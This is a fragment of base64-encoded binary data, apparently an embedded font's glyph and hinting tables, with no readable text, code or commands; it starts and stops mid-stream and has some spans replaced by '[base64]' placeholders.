YsAEvG7EBED5ZsgsDARESObALL7IAAQorWCHYG/RZsAMQshIBCitYIdgb9FkwMQERIxEhMhYVFAYjJSEyNjU0JichAUO5AdPM8urW/ugBGnyIiHf+4QG2/koEjceoqr6YamRgdwEAAgBZ/zYEVwSdABMAIQBNsggiIxESObAIELAe0ACwAEVYsBAvG7EQGj5ZsABFWLAILxuxCBA+WbIDCBAREjmwEBCyFwEKK1gh2Bv0WbAIELIeAQorWCHYG/RZMDEBFAYHFwclBiMiABE1NBI2MzIAESc0JiMiBgcVFBYzMjY1BFVwZth8/vk2RuT+5X/[base64]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[base64]/RZMDEBIxYXFRQGBiMiJwYVFBczFhYVFAYGIyImNTQ2NyY1NDcmNTU0NjMyFyEBBgYVFBYzMjY1NCYnIwMUFjMyNjU1NCYiBhUEEZc6AW/DeE9JNHq3yM6N9JfR/15UOHOu8btQRwFv/Tw4PJSDks1obO90jGlniorSigOnVGkZYqZeFSpAUAIBlY9UoWCbelOKKi9KfFJqxQudyhT7+BpdN0pZckxKQQICpVN7elgSV3h4WgAAAgBk/+sEWAROABAAHABhALAARViwCS8bsQkYPlmwAEVYsAwvG7EMGD5ZsABFWLACLxuxAhA+WbAARViwEC8bsRAQPlmyAAIJERI5sgsJAhESObACELIUAQorWCHYG/RZsAkQshoBCitYIdgb9FkwMSUCISICNTUQEjMgEzczAxMjARQWMzITNSYmIyIGA4Js/vLA5OLEAQlsIrBqcbD9dZKH00gckmuGlfH++gEb9A8BCAE9/v/t/[base64]/6eATminf7P/rkCdP2MBa/SzOVjRf76nI09GDasi3iPnXyEAQAAAQCyAAAFHQWwAAwAaACwAEVYsAQvG7EEHD5ZsABFWLAILxuxCBw+WbAARViwAi8bsQIQPlmwAEVYsAsvG7ELED5ZsgYCBBESOXywBi8YtGMGcwYCXbQzBkMGAl2ykwYBXbIBAQorWCHYG/RZsgoBBhESOTAxASMRIxEzETMBMwEBIwIjscDAlgH97/3UAlXrAo79cgWw/X4Cgv0+/RIAAAEAkgAABBQGAAAMAFMAsABFWLAELxuxBB4+WbAARViwCC8bsQgYPlmwAEVYsAIvG7ECED5ZsABFWLALLxuxCxA+WbIHCAIREjmwBy+yAAEKK1gh2Bv0WbIKAAcREjkwMQEjESMRMxEzATMBASMBzIC6un4BO9v+hgGu2wH1/gsGAPyOAaz+E/2zAAEAsgAABPoFsAALAEwAsABFWLADLxuxAxw+WbAARViwBy8bsQccPlmwAEVYsAEvG7EBED5ZsABFWLAKLxuxChA+WbIAAwEREjmyBQMBERI5sgkABRESOTAxAREjETMRMwEzAQEjAXLAwAwCY/H9awK97QK1/UsFsP15Aof9O/0VAAABAJIAAAPxBhgADABMALAARViwBC8bsQQePlmwAEVYsAgvG7EIGD5ZsABFWLACLxuxAhA+WbAARViwCy8bsQsQPlmyAAgCERI5sgYIAhESObIKBgAREjkwMQEjESMRMxEzATMBASMBUAS6ugEBivD+KwH/5AHz/g0GGPx1Aa3+Df25AAABAEP/EwPdBXMAKwBmALAARViwCS8bsQkaPlmwAEVYsCIvG7EiED5ZsgIiCRESObAJELAM0LAJELAQ0LAJELITAQorWCHYG/[base64]/RZsA8QsB/QMDEBIRcWByEHITUzNjc3JyM1MycmNjMyFhUjNCYjIgYXFyEDHf5wAQU4ApQB/[base64]/RZsAbQsBAQsAjQsBAQsg8ECitYIdgb9FmwC9AwMQEBMwEzFSEHFSEVIRUjNSE1ITUhNSEBMwIdATjQ/pv7/sEFAUT+vLn+vAFE/rwBAP6c0AJLAkL9jHkJQnjd3XhLeQJ0AAEAigAAA4UEjQAFADKyAQYHERI5ALAARViwBC8bsQQaPlmwAEVYsAIvG7ECED5ZsAQQsgABCitYIdgb9FkwMQEhESMRIQOF/b65AvsD9PwMBI0AAAIAFAAABFMEjQADAAgAPLIFCQoREjmwBRCwAtAAsABFWLACLxuxAho+WbAARViwAC8bsQAQPlmyBQIAERI5sgcBCitYIdgb9FkwMSEhATMDJwcBIQRT+8EBya09Ghn++AJDBI3+3Vxe/TAAAAMAYP/wBFoEnQADABEAHwBeALAARViwDi8bsQ4aPlmwAEVYsAcvG7EHED5ZsgIHDhESOXywAi8YtGACcAICcbRgAnACAl2yAQEKK1gh2Bv0WbAOELIVAQorWCHYG/RZsAcQshwBCitYIdgb9FkwMQEhNSEFEAAjIgARNRAAMzIAFwc0JiMiBhUVFBYzMjY1A1X+HwHhAQX+7Ojl/ucBF+XpARMCt6yblq+wl5ypAfmZbv77/tEBMgEHPgECATT+0P8FxtLWxULD19PHAAEAFAAABFMEjQAIADiyBwkKERI5ALAARViwAi8bsQIaPlmwAEVYsAAvG7EAED5ZsABFWLAELxuxBBA+WbIHAgAREjkwMTMjATMBIwEnB9vHAcmtAcnG/sAaGQSN+3MDalxeAAADAD4AAANLBI0AAwAHAAsAY7IEDA0REjmwBBCwAdCwBBCwCdAAsABFWLAKLxuxCho+WbAARViwAC8bsQAQPlmyAgEKK1gh2Bv0WbIHCgAREjmwBy+yvwcBXbIEAQorWCHYG/RZsAoQsggBCitYIdgb9FkwMSEhNSEDITUhEyE1IQNL/PMDDUP9dwKJQ/zzAw2YAXuYAUmZAAEAigAABEQEjQAHAD+yAQgJERI5ALAARViwBi8bsQYaPlmwAEVYsAAvG7EAED5ZsABFWLAELxuxBBA+WbAGELICAQorWCHYG/RZMDEhIxEhESMRIQREuv25uQO6A/T8DASNAAABAD8AAAPIBI0ADABDsgYNDhESOQCwAEVYsAgvG7EIGj5ZsABFWLADLxuxAxA+WbIBAQorWCHYG/RZsAXQsAgQsgoBCitYIdgb9FmwB9AwMQEBIRUhNQEBNSEVIQECb/62AqP8dwFR/q8DV/[base64]/u3juen+8gEQ57n+CAE/mqUDNqaYmKYEFg36y838DW5uDfvMzfsNdv21/tgRAnMJl5iZlQn9jgqWAAABAGAAAAS2BI0AFQBcsgAWFxESOQCwAEVYsAMvG7EDGj5ZsABFWLAPLxuxDxo+WbAARViwFC8bsRQaPlmwAEVYsAkvG7EJED5ZshMDCRESObATL7AA0LATELILAQorWCHYG/RZsAjQMDEBJBERMxEGAgcRIxEmAicRMxEQBREzAugBFbkD8tm62fAFugEUugG7MwFrATT+vfP+4hj+3wEfFAEd8gFL/sv+ji0C1AABAHUAAAR+BJ0AIQBcsgciIxESOQCwAEVYsBgvG7EYGj5ZsABFWLAPLxuxDxA+WbAARViwIC8bsSAQPlmwDxCyEQEKK1gh2Bv0WbAO0LAA0LAYELIHAQorWCHYG/RZsBEQsB7QsB/QMDElNjY1NTQmIyIGFRUUFhcVITUzJhE1NAAzMgAVFRAHMxUhAruIf66dnKyNf/4+r7MBG+foARyytf49nR/fzSazwMG3IczfIJ2XnQE6Hu4BI/7c9Rz+y5yXAAEAJv/sBSwEjQAZAGuyFhobERI5ALAARViwAi8bsQIaPlmwAEVYsA4vG7EOED5ZsABFWLAYLxuxGBA+WbACELIAAQorWCHYG/RZsATQsAXQsggCDhESObAIL7AOELIPAQorWCHYG/RZsAgQshUBCitYIdgb9FkwMQEhNSEVIRE2MzIWFRQGIzUyNjU0JiMiBxEjAYr+nAOJ/pSXnNTi5eCNf32AnZa5A/SZmf7XMdDEvr6XbXiDeTL9zgAAAQBg//AEMASdAB4AfbIDHyAREjkAsABFWLALLxuxCxo+WbAARViwAy8bsQMQPlmyDwsDERI5sAsQshIBCitYIdgb9FmyFgsDERI5fLAWLxiyoBYBXbRgFnAWAl2yMBYBcbRgFnAWAnGyFwEKK1gh2Bv0WbADELIbAQorWCHYG/RZsh4DCxESOTAxAQYGIyIAETU0NjYzMhYXIyYmIyIGByEVIRYWMzI2NwQwFPzR4P7xe+eYzPcTuRKNfpmiBgG//kEEoZGHjRQBebvOAScBA16k+YjTu4J0w6+YssJvgwACACcAAAb7BI0AFwAgAHayBCEiERI5sAQQsBjQALAARViwEi8bsRIaPlmwAEVYsAMvG7EDED5ZsABFWLALLxuxCxA+WbASELIFAQorWCHYG/RZsAsQsg4BCitYIdgb9FmyFBIDERI5sBQvshgBCitYIdgb9FmwAxCyGQEKK1gh2Bv0WTAxARQGByERIQMOAgcjNzc2NhMTIREhFhYlESEyNjU0JiMG++bD/iv+Xg8LTZd7OwQuYFEKFAMOASTB4P07ARVyhINzAW6lxwID9P5l7fZ1AaUBBL4BCQIc/[base64]/RZMDEBIREzESEWFhUUBgchESERIxEzAREhMjY1NCYnAUMCSLkBJMHg5sP+K/24ubkDAQEVc4R9bgKKAgP+SgTBpKXHAgHy/g4Ejf2y/ll3YVtxAwAAAQAoAAAFLgSNABUAWrIHFhcREjkAsABFWLACLxuxAho+WbAARViwDC8bsQwQPlmwAEVYsBQvG7EUED5ZsAIQsgABCitYIdgb9FmwBNCwBdCyCAIMERI5sAgvshEBCitYIdgb9FkwMQEhNSEVIRE2MzIWFxEjETQmIyIHESMBi/6dA4n+lJOg1N4Eun1/nZa6A/SZmf7XMcrB/o8BZId5Mv3OAAABAIr+mwRDBI0ACwBPsgMMDRESOQCwAi+wAEVYsAYvG7EGGj5ZsABFWLAKLxuxCho+WbAARViwAC8bsQAQPlmwAEVYsAQvG7EEED5ZsggBCitYIdgb9FmwCdAwMSEhESMRIREzESERMwRD/oG5/n+5Ake5/psBZQSN/AsD9QACAIoAAAQIBI0ADAAVAF6yAxYXERI5sAMQsA3QALAARViwCy8bsQsaPlmwAEVYsAkvG7EJED5ZsAsQsgABCitYIdgb9FmyAwsJERI5sAMvsAkQsg0BCitYIdgb9FmwAxCyEwEKK1gh2Bv0WTAxASERITIWFRQGByERIQEyNjU0JichEQOV/a4BEc7m5MX+KwML/sNzhH1u/t8D9/[base64]/Av+FAFU/q0B6wNc/[base64]/p7gASxZulkBLOD+nAGI6gH2/goB9v4KAlECPP4DAf3+AwH9/c39pgAAAQBH//AD1ASdACgAfbIkKSoREjkAsABFWLAKLxuxCho+WbAARViwFi8bsRYQPlmwChCyAwEKK1gh2Bv0WbIGChYREjmyJwoWERI5sCcvtB8nLycCXbK/JwFdtN8n7ycCXbIkAQorWCHYG/RZshAkJxESObIcFgoREjmwFhCyHwEKK1gh2Bv0WTAxATQmIyIGFSM0NjMyFhUUBgcWFhUUBiMiJicmNTMWFjMyNjU0JSM1MzYDCIp9boG67bzT7m5ndnH+1VupPXm5BYN5iJL+/52c7wNQVF1YT461qJZWjSkkkluetCwuWZ1WYGBYwQWYBQABAIoAAARhBI0ACQBMsgAKCxESOQCwAEVYsAAvG7EAGj5ZsABFWLAHLxuxBxo+WbAARViwAi8bsQIQPlmwAEVYsAUvG7EFED5ZsgQAAhESObIJAAIREjkwMQEzESMRASMRMxEDqLm5/[base64]/jUB6+8B9v4KBI3+AwH9/cX9rgAAAQAnAAAENgSNAA8ATbIEEBEREjkAsABFWLAALxuxABo+WbAARViwAS8bsQEQPlmwAEVYsAgvG7EIED5ZsAAQsgMBCitYIdgb9FmwCBCyCgEKK1gh2Bv0WTAxAREjESEDAgIHIzc3NjY3EwQ2uf5eDw2ksEQEKV5QDRkEjftzA/T+gv6q/uUFpQMHnuICXgAAAQAi/+wECwSNABEAQ7IBEhMREjkAsABFWLACLxuxAho+WbAARViwEC8bsRAaPlmwAEVYsAgvG7EIED5ZsgEIAhESObIMAQorWCHYG/RZMDEBFwEzAQcGBwciJzcXMjY3ATMB9S0BFNX+XiVQqiZQFAZcMUkg/mbWAjB4AtX8RUmRCwEIkwUxOwOfAAABAIr+rATxBI0ACwBFsgkMDRESOQCwAi+wAEVYsAYvG7EGGj5ZsABFWLAKLxuxCho+WbAARViwBC8bsQQQPlmyAAEKK1gh2Bv0WbAI0LAJ0DAxJTMDIxEhETMRIREzBEStEqX8ULkCR7qY/hQBVASN/AsD9QAAAQA9AAAD3wSNABEARrIEEhMREjkAsABFWLAILxuxCBo+WbAARViwEC8bsRAaPlmwAEVYsAAvG7EAED5Zsg0IABESObANL7IEAQorWCHYG/[base64]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[base64]/nFBlFC5uQKQ5OQB/f3F/a4B9s7O/goEjQAAAQAjAAAFFQSNAA4AfbIADxAREjkAsABFWLAGLxuxBho+WbAARViwCi8bsQoaPlmwAEVYsAIvG7ECED5ZsABFWLANLxuxDRA+WbIIAgYREjl8sAgvGLKgCAFdtGAIcAgCXbRgCHAIAnGyAQEKK1gh2Bv0WbAGELIEAQorWCHYG/RZsgwBCBESOTAxASMRIxEhNSERMwEzAQEjApdpuv6vAgtjAYXg/jQB6+8B9v4KA/WY/gMB/f3F/a4AAgBg/+sFWwSfACMALgCUshQvMBESObAUELAk0ACwAEVYsAsvG7ELGj5ZsABFWLAbLxuxGxo+WbAARViwAC8bsQAQPlmwAEVYsAQvG7EEED5ZsgIEGxESObACL7ALELIMAQorWCHYG/RZsAQQshMBCitYIdgb9FmwAhCyJgEKK1gh2Bv0WbIVEyYREjmyIQImERI5sBsQsiwBCitYIdgb9FkwMQUiJwYjIAARNRASMxciBhUVFBYzMjcmAzU0EjMyEhUVEAcWMwEQFzYRNTQmIyIDBVvZpomj/ur+xvTSAX6Q0Mc2MuMBz7W4zbZedv2S4bZiasYFFDs8AUUBKhoBAwEonsPIIejlCLIBRSfrAQT+//E4/tqyEgH9/sx5gQEeOKyj/sP//wANAAAEHASNACYB0gAAAQcB3gBE/[base64]/tX+2NwBlv5z2wLaAbP9vv5KAf4WAVQBu/5FAksCQgAAAQAm/qwF8gSNAA8AXLIJEBEREjkAsAIvsABFWLAILxuxCBo+WbAARViwDi8bsQ4aPlmwAEVYsAQvG7EEED5ZsgABCitYIdgb9FmwCBCyBgEKK1gh2Bv0WbAK0LAL0LAAELAM0LAN0DAxJTMDIxEhESE1IRUhESERMwVErhKl/FD+mwOJ/pUCRrqY/[base64]/o8BZId5M/3PAAACAAL/8AVrBJ0AHAAkAGmyFSUmERI5sBUQsB7QALAARViwDi8bsQ4aPlmwAEVYsAAvG7EAED5ZsiEOABESObAhL7K/IQFdshIBCitYIdgb9FmwA9CwIRCwCtCwABCyFgEKK1gh2Bv0WbAOELIdAQorWCHYG/RZMDEFIgA1JiY1MxQWFz4CMzIAERUhFBYzMjY3FwYGAyIGByE1NCYDkf/+zqa4mV9mBYfpjvgBEPyuwbdMh1A5PLiWj7UGApmuEAEi8wvGqF53DJPsgf7r/v2CscAfKJIoLwQRwqQboaoAAAIAXv/wBGkEnQAWAB4AXrIIHyAREjmwCBCwF9AAsABFWLAALxuxABo+WbAARViwCC8bsQgQPlmyDQAIERI5sA0vsAAQshEBCitYIdgb9FmwCBCyFwEKK1gh2Bv0WbANELIaAQorWCHYG/RZMDEBMgAXFRQGBiMiABE1ITU0JiMiByc2NhMyNjchFRQWAkf3ASkChOyT+P7wA1LBt5OQOUHAiZGzBv1nrQSd/uDviJn0iQEVAQGCAbHBSJIpL/vtxqEboKwAAAEAR//tA9QEjQAcAG2yGh0eERI5ALAARViwAi8bsQIaPlmwAEVYsAsvG7ELED5ZsAIQsgABCitYIdgb9FmyBAACERI5sgULAhESObAFL7IRCwIREjmwCxCyFAEKK1gh2Bv0WbAFELIaAQorWCHYG/RZshwFGhESOTAxASE1IRcBFhYVFAYjIiYnJjUzFhYzMjY1NCYjIzUCs/28AzgC/qmx0fzXWas8erkFiXOIkoqGgAP0mXb+mxDFi6e+LS5anllkaGpfaqUAAwBg//[base64]/uzo5f7nARfl6QETAv4Ek6gJ/XYKrY2RqwgCigmqAiT++/7RATIBBz4BAgE0/tD//hy8tLDAA3fDrLO8AAABADAAAAPvBJ0AJwCush0oKRESOQCwAEVYsB0vG7EdGj5ZsABFWLAMLxuxDBA+WbIGHQwREjmwBi+yDwYBcbIPBgFdsk8GAXGwAdCwAS9ACR8BLwE/AU8BBF2yAAEBXbICBAorWCHYG/RZsAYQsgcECitYIdgb9FmwDBCyCgEKK1gh2Bv0WbAO0LAP0LAHELAR0LAGELAT0LACELAW0LABELAY0LIhAR0REjmwHRCyJAEKK1gh2Bv0WTAxASEVIRcVIRUhBgchByE1MzY3IzUzNScjNTMnJjYzMhYVIzQmIyIGFwGHAZb+bgMBj/5sCiQClAH8hAo/FJ+lA6KeAgbLtbfKuWhgXWgEAqh5XRB5akeYmBKfeRBdeUDJ7My3cHePigAAAQBC//[base64]/mggAQJiaBt2b9P1FJuXl5sW9c9ghxVZef8AIAGY/mQBnAGW/vEclR7azHlteczcH5Uc/[base64]/RZsiEnIBESObImICcREjkwMSUhNSEBNDYgFhUVFAYjIiY1FxQWMzI2NTU0JiMiBhUBIwERIxEzAREzB2790wIt/ZK8ATS9vpeZv6NeV1ReYVNSYf61uP2jubkCXbi9jgIDlbq4m1CYtrecBVlqaVxSWmhnXvy1A2z8lASN/JMDbQAAAgAoAAAEZgSNABYAHwCDsgAgIRESObAY0ACwAEVYsAwvG7EMGj5ZsABFWLACLxuxAhA+WbIWDAIREjmwFi+yAAEKK1gh2Bv0WbAE0LAWELAG0LAWELAL0LALL0AJDwsfCy8LPwsEXbS/C88LAl2yCAEKK1gh2Bv0WbAT0LALELAX0LAMELIeAQorWCHYG/RZMDElIRUjNSM1MzUjNTMRITIWFRQGByEVISUhMjY1NCYjIQKk/v66wMDAwAHPxerjvv7dAQL+/gEVcoOEcP7qtLS0mFmYAlDMqKXLBFnxeGJkegAAAgCM/+wENAYAABAAGwBkshQcHRESObAUELAN0ACwCS+wAEVYsA0vG7ENGD5ZsABFWLAELxuxBBA+WbAARViwBy8bsQcQPlmyBg0EERI5sgsNBBESObANELIUAQorWCHYG/RZsAQQshkBCitYIdgb9FkwMQEUBgYjIicHIxEzETYzMhIRJzQmIyIHERYzMjYENG/JgNFwD6C5cMXJ8bmjjLdQVbSKowISn/yLlYEGAP3Di/7T/v8HtNaq/iyr2AAAAQBc/+wD7wROAB0ASbIAHh8REjkAsABFWLAQLxuxEBg+WbAARViwCC8bsQgQPlmyAAEKK1gh2Bv0WbAIELAD0LAQELAU0LAQELIXAQorWCHYG/RZMDElMjY3Mw4CIyIANTU0NjYzMhYXIyYmIyIGFRUUFgJAY5QIsAV4xG7f/vt225O28QiwCI9oj5udg3haXqhjASr8IJ35htquaYfOvyG8yQACAFv/[base64]/[base64]/jGzG8PnQL04FbISDc/n0+Vim/Bwvq5pouvU1OtjqUCJvYBMpSA/A7v/v03MooqMrCoKIEBOPQHsNmhAeud1wD//[base64]/BE4ADwAaAGuyGBscERI5sBgQsAPQALAARViwAy8bsQMYPlmwAEVYsAYvG7EGGD5ZsABFWLAILxuxCBI+WbAARViwDC8bsQwQPlmyB